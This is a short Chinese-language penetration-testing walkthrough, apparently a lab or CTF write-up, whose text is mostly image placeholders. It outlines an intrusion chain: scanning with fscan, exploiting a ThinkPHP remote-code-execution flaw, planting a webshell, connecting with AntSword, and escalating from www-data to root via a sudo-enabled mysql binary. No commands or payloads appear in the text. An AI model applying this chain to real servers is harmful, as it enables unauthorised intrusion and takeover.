





先上fscan扫一遍,扫出thinkphp一个rce的洞

img

img





用工具,getshell

img

img





写个马进去

img

img









蚁剑连接

img

img

img

img





当前用户是www-data,需要提权

发现可以sudo提权,mysql被配置了root权限,去gtfobins上查一下

img

img

img

img

